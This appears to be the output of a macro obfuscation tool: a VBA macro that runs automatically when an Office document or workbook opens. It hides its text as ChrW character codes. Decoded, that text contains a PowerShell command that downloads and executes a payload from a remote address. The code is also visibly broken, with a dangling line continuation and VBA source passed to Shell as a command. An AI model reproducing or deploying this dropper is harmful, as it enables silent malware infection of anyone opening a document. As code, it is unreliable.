 Output - Copied To Clipboard
Sub Auto_Open()
Dim first As String
Dim second As String
Dim third As String
Dim fourth As String
Dim fifth As String
Dim sixth As String
Dim seventh As String
Dim eighth As String
Dim ninth As String
Dim tenth As String
Dim eleventh As String
Dim twelfth As String
Dim last As String
first = ChrW(83) & ChrW(117) & ChrW(98) & ChrW(32) & ChrW(65) & ChrW(117) & ChrW(116) & ChrW(111) & ChrW(95) & ChrW(79)
second = ChrW(112) & ChrW(101) & ChrW(110) & ChrW(40) & ChrW(41) & ChrW(32) & ChrW(32) & ChrW(32) & ChrW(32) & ChrW(32)
third = ChrW(68) & ChrW(105) & ChrW(109) & ChrW(32) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(99) & ChrW(32) & ChrW(65)
fourth = ChrW(115) & ChrW(32) & ChrW(83) & ChrW(116) & ChrW(114) & ChrW(105) & ChrW(110) & ChrW(103) & ChrW(32) & ChrW(32)
fifth = ChrW(32) & ChrW(32) & ChrW(32) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(99) & ChrW(32) & ChrW(61) & ChrW(32)
sixth = ChrW(34) & ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108)
seventh = ChrW(108) & ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(32) & ChrW(34) & ChrW(34) & ChrW(73) & ChrW(69)
eighth = ChrW(88) & ChrW(32) & ChrW(40) & ChrW(40) & ChrW(110) & ChrW(101) & ChrW(119) & ChrW(45) & ChrW(111) & ChrW(98)
ninth = ChrW(106) & ChrW(101) & ChrW(99) & ChrW(116) & ChrW(32) & ChrW(110) & ChrW(101) & ChrW(116) & ChrW(46) & ChrW(119)
tenth = ChrW(101) & ChrW(98) & ChrW(99) & ChrW(108) & ChrW(105) & ChrW(101) & ChrW(110) & ChrW(116) & ChrW(41) & ChrW(46)
eleventh = ChrW(100) & ChrW(111) & ChrW(119) & ChrW(110) & ChrW(108) & ChrW(111) & ChrW(97) & ChrW(100) & ChrW(115) & ChrW(116)
twelfth = ChrW(114) & ChrW(105) & ChrW(110) & ChrW(103) & ChrW(40) & ChrW(39) & ChrW(104) & ChrW(116) & ChrW(116) & ChrW(112) & ChrW(58) & ChrW(47) & ChrW(47) & ChrW(49) & ChrW(48) & ChrW(46) & ChrW(48) & ChrW(46) & ChrW(48) & ChrW(46) & ChrW(49) & ChrW(51) & ChrW(47) & ChrW(112) & ChrW(97) & ChrW(121) & ChrW(108) & ChrW(111) & ChrW(97) & ChrW(100) & ChrW(46) & ChrW(116) & ChrW(120) & ChrW(116) & ChrW(39) & ChrW(41) & ChrW(41) & ChrW(34) & ChrW(34) & ChrW(34) & ChrW(32) & ChrW(32) & ChrW(32) & ChrW(32) & ChrW(32) &
last = first + second + third + fourth + fifth + sixth + seventh + eighth + ninth + tenth + eleventh + twelfth
Shell(last)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub